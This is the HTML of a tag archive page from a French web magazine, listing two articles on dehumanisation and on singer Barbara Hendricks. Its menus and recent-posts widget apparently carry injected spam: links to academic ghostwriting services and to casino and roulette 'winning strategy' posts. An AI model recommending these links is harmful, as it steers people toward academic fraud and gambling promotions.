tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-2 main-nav-dark main-nav-below main-nav-boxed top-nav-active top-nav-dark top-nav-above has-shadow mobile-header-centered">
	
<nav id="top-nav" class="has-date-menu-components top-nav header-nav" aria-label="Navigation secondaire">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date fa-before">
						lundi, janvier 12 2026					</div>
					
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar (barre latérale)</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/tag/migrants/?random-post=1" class="random-post" title="Article Aléatoire" rel="nofollow">
			<span class="fa fa-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Article Aléatoire</span>
		</a>
	</li>
	
	
		<li class="popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="fa fa-lock" aria-hidden="true"></span>
				<span class="screen-reader-text">Connexion</span>
			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link social-custom-link custom-link-1-social-icon" rel="nofollow noopener" target="_blank" href="https://www.dailymotion.com/richestmedia"><span class="fa fas fa-bomb"></span><span class="screen-reader-text">Dailymotion</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="nofollow noopener" target="_blank" href="https://www.lizakeen.com/feed/"><span class="fa fa-rss"></span><span class="screen-reader-text">RSS</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="https://www.instagram.com/maglizakeen/"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="https://www.youtube.com/channel/UCW9kcpTpob7KlmALu6BOY1g"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="nofollow noopener" target="_blank" href="https://twitter.com/lizakeenmag"><span class="fa fa-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/LizakeenMag"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container">
				
		<a href="#" id="mobile-menu-icon">
			<span class="nav-icon"></span>

				<span class="screen-reader-text">Menu</span>		</a>
		
		<div id="logo" class="image-logo" style="margin-top: 5px; margin-bottom: 1px;">

			
			<a title="Lizakeen" href="https://www.lizakeen.com/">
				
					<img src="https://www.lizakeen.com/wp-content/uploads/2019/06/lizakeen-or-2.png" alt="Lizakeen" class="logo_normal" width="676" height="179" style="max-height:179px; width: auto;">
					<img src="https://www.lizakeen.com/wp-content/uploads/2019/06/lizakeen-or-2.png" alt="Lizakeen" class="logo_2x" width="676" height="179" style="max-height:179px; width: auto;">
							</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav live-search-dark" class="main-nav header-nav live-search-parent"  aria-label="Navigation principale">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Lizakeen" href="https://www.lizakeen.com/">
				
					<img src="https://www.lizakeen.com/wp-content/uploads/2019/06/lizakeen-or-2.png" alt="Lizakeen" class="logo_normal" >
					<img src="https://www.lizakeen.com/wp-content/uploads/2019/06/lizakeen-or-2.png" alt="Lizakeen" class="logo_2x" >
							</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>

		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu" class="menu" role="menubar"><li id="menu-item-275143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-275143"><a title="Accueil" href="https://www.lizakeen.com/">Accueil</a></li>
<li id="menu-item-275145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-275145"><a href="https://www.lizakeen.com/category/rassembler-ce-qui-est-epars/">Rassembler ce qui est épars</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-276219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276219"><a href="https://www.lizakeen.com/category/rassembler-ce-qui-est-epars/au-coeur-de-tout/">Au cœur de tout</a></li>
</ul>
</li>
<li id="menu-item-275495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275495"><a href="https://www.lizakeen.com/category/gnosis/">Gnosis</a></li>
<li id="menu-item-275144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275144"><a title="Vidéos" href="https://www.lizakeen.com/category/video/">Vidéos</a></li>
<li id="menu-item-275830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275830"><a href="https://www.lizakeen.com/category/marilyn-monroe/">Marilyn Monroe</a></li>
<li id="menu-item-275831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275831"><a href="https://www.lizakeen.com/category/interview/">Interviews</a></li>
<li id="menu-item-275787" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-275787"><a href="https://www.lizakeen.com/lizakeen-se-lance-jeudi/">Qui sommes-nous</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://www.lizakeen.com/contact/">Contact</a></li>
	<li id="menu-item-276038" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-276038"><a title="Le concept" href="https://www.lizakeen.com/lizakeen-se-lance-jeudi/">LizaKeen, le web-magazine qui s&rsquo;adresse à la conscience</a></li>
	<li id="menu-item-275476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-275476"><a href="https://www.lizakeen.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
	<li id="menu-item-275788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275788"><a href="https://www.lizakeen.com/mentions-legales/">Mentions légales</a></li>
</ul>
</li>
<li id="menu-item-294605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294605"><a href="https://premiumghostwriter.de/preise/">bachelorarbeit schreiben lassen kosten</a></li>
<li id="menu-item-295206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295206"><a href="https://akadeule.at/">seriöse ghostwriter agenturen</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" data-type="modal-trigger" class="tie-search-trigger">
				<span class="fa fa-search" aria-hidden="true"></span>
				<span class="screen-reader-text">Rechercher</span>
			</a>
			<span class="cd-modal-bg"></span>
		</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>


			<div id="content" class="site-content container">
				<div class="tie-row main-content-row">
		
	<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

		

			<header class="entry-header-outer container-wrapper">
				<nav id="breadcrumb"><a href="https://www.lizakeen.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><span class="current">migrants</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.lizakeen.com\/"}}]}</script><h1 class="page-title">migrants</h1>			</header><!-- .entry-header-outer /-->

			<div id="media-page-layout" class="masonry-grid-wrapper media-page-layout masonry-with-spaces"><div class="loader-overlay"><div class="spinner-circle"></div></div>
		<div id="masonry-grid" data-layout="overlay" data-settings="{'uncropped_image':'jannah-image-post','category_meta':true,'post_meta':true,'excerpt':true,'excerpt_length':'20','read_more':true,'media_overlay':true,'title_length':0,'is_full':false,'is_category':false}">
<div class="container-wrapper post-element tie-standard">
	<div style="background-image: url(https://www.lizakeen.com/wp-content/uploads/2019/04/migrants3-780x405.png)" class="slide">
		<a href="https://www.lizakeen.com/les-persecutions-et-genocides-debutent-par-une-deshumanisation/" class="all-over-thumb-link"><span class="screen-reader-text">Les persécutions et génocides débutent par une déshumanisation</span></a>

		<div class="thumb-overlay">

			<a class="post-cat tie-cat-905" href="https://www.lizakeen.com/category/gnosis/">Gnosis</a>
			<div class="thumb-content">

				<div class="thumb-meta"><div class="post-meta clearfix"></div><!-- .post-meta --></div>
				<h2 class="thumb-title"><a href="https://www.lizakeen.com/les-persecutions-et-genocides-debutent-par-une-deshumanisation/">Les persécutions et génocides débutent par une déshumanisation</a></h2>

									<div class="thumb-desc">
						Les persécutions et génocides débutent par une déshumanisation de celui qui est à éliminer. Les études scientifiques menées suite aux&hellip;					</div><!-- .thumb-desc -->
				
			</div> <!-- .thumb-content /-->
		</div><!-- .thumb-overlay /-->
	</div><!-- .slide /-->
</div><!-- .container-wrapper /-->

<div class="container-wrapper post-element tie-standard">
	<div style="background-image: url(https://www.lizakeen.com/wp-content/uploads/2018/11/Hendricks.png)" class="slide">
		<a href="https://www.lizakeen.com/le-message-important-et-humaniste-de-barbara-hendricks/" class="all-over-thumb-link"><span class="screen-reader-text">Le message important et humaniste de Barbara Hendricks</span></a>

		<div class="thumb-overlay">

			<a class="post-cat tie-cat-674" href="https://www.lizakeen.com/category/interview/">Interviews</a>
			<div class="thumb-content">

				<div class="thumb-meta"><div class="post-meta clearfix"></div><!-- .post-meta --></div>
				<h2 class="thumb-title"><a href="https://www.lizakeen.com/le-message-important-et-humaniste-de-barbara-hendricks/">Le message important et humaniste de Barbara Hendricks</a></h2>

									<div class="thumb-desc">
						La cantatrice américaine, ambassadrice du Haut-commissariat aux réfugiés, Barbara Hendricks vient de fêter ses 70 ans. Comme la Déclaration universelle&hellip;					</div><!-- .thumb-desc -->
				
			</div> <!-- .thumb-content /-->
		</div><!-- .thumb-overlay /-->
	</div><!-- .slide /-->
</div><!-- .container-wrapper /-->

				<div class="grid-sizer"></div>
				<div class="gutter-sizer"></div>
			</div><!-- #masonry-grid /-->
		</div><!-- .masonry-grid-wrapper /-->
	
	</div><!-- .main-content /-->


				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Tous droits réservés &nbsp;| Richest Media & Jannah</div><div class="footer-menu"><ul id="menu-footer" class="menu"><li id="menu-item-273962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273962"><a href="https://www.lizakeen.com/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-273963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273963"><a href="https://www.lizakeen.com/contact-2/">Contact</a></li>
<li id="menu-item-274704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-274704"><a href="https://www.lizakeen.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-295211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295211"><a href="https://premiumghostwriter.de/preise/">ghostwriting kosten</a></li>
<li id="menu-item-295212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295212"><a href="https://premium-akadeule.de/">beste ghostwriter agentur</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/LizakeenMag"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="nofollow noopener" target="_blank" href="https://twitter.com/lizakeenmag"><span class="fa fa-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="https://www.youtube.com/channel/UCW9kcpTpob7KlmALu6BOY1g"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="https://www.instagram.com/maglizakeen/"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="nofollow noopener" target="_blank" href="https://www.lizakeen.com/feed/"><span class="fa fa-rss"></span><span class="screen-reader-text">RSS</span></a></li><li class="social-icons-item"><a class="social-link social-custom-link custom-link-1-social-icon" rel="nofollow noopener" target="_blank" href="https://www.dailymotion.com/richestmedia"><span class="fa fas fa-bomb"></span><span class="screen-reader-text">Dailymotion</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="fa fa-angle-up"></span>
			<span class="screen-reader-text">Bouton retour en haut de la page</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area is-fullwidth" aria-label="Sidebar Secondaire">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Fermer</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="https://www.facebook.com/LizakeenMag"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="nofollow noopener" target="_blank" href="https://twitter.com/lizakeenmag"><span class="fa fa-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="https://www.youtube.com/channel/UCW9kcpTpob7KlmALu6BOY1g"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="https://www.instagram.com/maglizakeen/"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="nofollow noopener" target="_blank" href="https://www.lizakeen.com/feed/"><span class="fa fa-rss"></span><span class="screen-reader-text">RSS</span></a></li><li class="social-icons-item"><a class="social-link social-custom-link custom-link-1-social-icon" rel="nofollow noopener" target="_blank" href="https://www.dailymotion.com/richestmedia"><span class="fa fas fa-bomb"></span><span class="screen-reader-text">Dailymotion</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.lizakeen.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
				<div id="slide-sidebar-widgets">
					<div id="search-2" class="container-wrapper widget widget_search"><div class="widget-title the-global-title"><div class="the-subtitle">Recherche<span class="widget-title-icon fa"></span></div></div><form role="search" method="get" class="search-form" action="https://www.lizakeen.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form><div class="clearfix"></div></div><!-- .widget /-->
		<div id="recent-posts-4" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title"><div class="the-subtitle">Articles récents<span class="widget-title-icon fa"></span></div></div>
		<ul>
											<li>
					<a href="https://www.lizakeen.com/skachat-prilozhenie-vovan-kazino-na-android-mobilnaia-versiia-vovan-casino/">Скачать Приложение Вован Казино На Андроид Мобильная Версия Vovan Casino »</a>
									</li>
											<li>
					<a href="https://www.lizakeen.com/vyvod-deneg-iz-kent-casino-a-vyvesti-sredstva-skolko-vremeni-zanimaet-imeiushchiesia-platezhnye-sistemy-2/">Вывод Денег из Kent Casino а Вывести Средства, сколько Времени Занимает, имеющиеся Платежные Системы</a>
									</li>
											<li>
					<a href="https://www.lizakeen.com/vyvod-deneg-iz-kent-casino-a-vyvesti-sredstva-skolko-vremeni-zanimaet-imeiushchiesia-platezhnye-sistemy/">Вывод Денег из Kent Casino а Вывести Средства, сколько Времени Занимает, имеющиеся Платежные Системы</a>
									</li>
											<li>
					<a href="https://www.lizakeen.com/the-secret-sauce-best-roulette-method-to-win/">The Secret Sauce: Best Roulette Method To Win</a>
									</li>
											<li>
					<a href="https://www.lizakeen.com/how-am-i-able-to-find-out-more-about-platinum-blitz-online-casino-security-karnaphuli/">How Am I Able To Find Out More About Platinum Blitz Online Casino Security Karnaphuli</a>
									</li>
											<li>
					<a href="https://www.lizakeen.com/how-to-play-roulette-roulette-rules-and-even-detailed-guide/">How To Play Roulette Roulette Rules And Even Detailed Guide »</a>
									</li>
											<li>
					<a href="https://www.lizakeen.com/how-to-play-roulette-complete-guide-for-newbies-2024/">How To Play Roulette Complete Guide For Newbies 2024</a>
									</li>
											<li>
					<a href="https://www.lizakeen.com/1win-promotion-code-2023-how-to-use-and-get-bonus/">1win Promotion Code 2023: How To Use And Get Bonus?</a>
									</li>
											<li>
					<a href="https://www.lizakeen.com/which-usually-casino-games-hold-the-best-and-most-detrimental-odds/">« Which Usually Casino Games Hold The Best And Most Detrimental Odds?</a>
									</li>
											<li>
					<a href="https://www.lizakeen.com/the-best-different-roulette-games-strategy-tips-to-be-able-to-win-at-roulette/">The Best Different Roulette Games Strategy Tips To Be Able To Win At Roulette</a>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /--><div id="tag_cloud-3" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">Tags<span class="widget-title-icon fa"></span></div></div><div class="tagcloud"><a href="https://www.lizakeen.com/tag/amour/" class="tag-cloud-link tag-link-400 tag-link-position-1" style="font-size: 16.699029126214pt;" aria-label="amour (38 éléments)">amour</a>
<a href="https://www.lizakeen.com/tag/art/" class="tag-cloud-link tag-link-477 tag-link-position-2" style="font-size: 15.203883495146pt;" aria-label="art (29 éléments)">art</a>
<a href="https://www.lizakeen.com/tag/choix-de-vie/" class="tag-cloud-link tag-link-408 tag-link-position-3" style="font-size: 13.572815533981pt;" aria-label="choix de vie (22 éléments)">choix de vie</a>
<a href="https://www.lizakeen.com/tag/coup-doeil/" class="tag-cloud-link tag-link-413 tag-link-position-4" style="font-size: 8.6796116504854pt;" aria-label="coup d&#039;oeil (9 éléments)">coup d&#039;oeil</a>
<a href="https://www.lizakeen.com/tag/crime/" class="tag-cloud-link tag-link-493 tag-link-position-5" style="font-size: 9.7669902912621pt;" aria-label="crime (11 éléments)">crime</a>
<a href="https://www.lizakeen.com/tag/enquete/" class="tag-cloud-link tag-link-497 tag-link-position-6" style="font-size: 15.611650485437pt;" aria-label="enquête (31 éléments)">enquête</a>
<a href="https://www.lizakeen.com/tag/gnosis/" class="tag-cloud-link tag-link-943 tag-link-position-7" style="font-size: 8pt;" aria-label="gnosis (8 éléments)">gnosis</a>
<a href="https://www.lizakeen.com/tag/idees/" class="tag-cloud-link tag-link-427 tag-link-position-8" style="font-size: 11.805825242718pt;" aria-label="idées (16 éléments)">idées</a>
<a href="https://www.lizakeen.com/tag/lizakeen/" class="tag-cloud-link tag-link-448 tag-link-position-9" style="font-size: 11.398058252427pt;" aria-label="LizaKeen (15 éléments)">LizaKeen</a>
<a href="https://www.lizakeen.com/tag/los-angeles/" class="tag-cloud-link tag-link-520 tag-link-position-10" style="font-size: 9.7669902912621pt;" aria-label="Los Angeles (11 éléments)">Los Angeles</a>
<a href="https://www.lizakeen.com/tag/marilyn-monroe/" class="tag-cloud-link tag-link-491 tag-link-position-11" style="font-size: 18.330097087379pt;" aria-label="Marilyn Monroe (50 éléments)">Marilyn Monroe</a>
<a href="https://www.lizakeen.com/tag/mort/" class="tag-cloud-link tag-link-391 tag-link-position-12" style="font-size: 14.52427184466pt;" aria-label="mort (26 éléments)">mort</a>
<a href="https://www.lizakeen.com/tag/paroles/" class="tag-cloud-link tag-link-410 tag-link-position-13" style="font-size: 8pt;" aria-label="paroles (8 éléments)">paroles</a>
<a href="https://www.lizakeen.com/tag/pensees/" class="tag-cloud-link tag-link-409 tag-link-position-14" style="font-size: 11.398058252427pt;" aria-label="pensées (15 éléments)">pensées</a>
<a href="https://www.lizakeen.com/tag/une/" class="tag-cloud-link tag-link-3 tag-link-position-15" style="font-size: 22pt;" aria-label="une (94 éléments)">une</a>
<a href="https://www.lizakeen.com/tag/univers/" class="tag-cloud-link tag-link-839 tag-link-position-16" style="font-size: 8pt;" aria-label="univers (8 éléments)">univers</a>
<a href="https://www.lizakeen.com/tag/web-magazine/" class="tag-cloud-link tag-link-449 tag-link-position-17" style="font-size: 8.6796116504854pt;" aria-label="web-magazine (9 éléments)">web-magazine</a>
<a href="https://www.lizakeen.com/tag/etoiles/" class="tag-cloud-link tag-link-414 tag-link-position-18" style="font-size: 13.572815533981pt;" aria-label="étoiles (22 éléments)">étoiles</a></div>
<div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-wrap" class="tie-popup">

		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fermer</span>
		</a>
		<div class="container">
			<div class="popup-search-wrap-inner">
				<div class="tie-row">
					<div id="pop-up-live-search" class="tie-col-md-12 live-search-parent" data-skin="live-search-popup" aria-label="Rerchercher">
						<form method="get" id="tie-popup-search-form" action="https://www.lizakeen.com//">
							<input id="tie-popup-search-input" class="is-ajax-search" type="text" name="s" title="Rechercher" autocomplete="off" placeholder="Ecrire et appuyer sur Entrer" />
							<button id="tie-popup-search-submit" type="submit">
								<span class="fa fa-search" aria-hidden="true"></span>
								<span class="screen-reader-text">Rechercher</span>
							</button>
						</form>
					</div><!-- .tie-col-md-12 /-->
				</div><!-- .tie-row /-->
			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .container /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Fermer</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Connexion <span class="widget-title-icon fa"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://www.lizakeen.com/wp-login.php" method="post">
			<input type="text" name="log" title="Nom" placeholder="Nom">
			<div class="pass-container">
				<input type="password" name="pwd" title="Mot de passe" placeholder="Mot de passe">
				<a class="forget-text" href="https://www.lizakeen.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.lizakeen.com">Oublié ?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/tag/migrants/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Se souvenir de moi			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Connexion</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lizakeen.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.lizakeen.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"true","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"metro-black","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Rien de trouv\u00e9"};
/* ]]> */
</script>
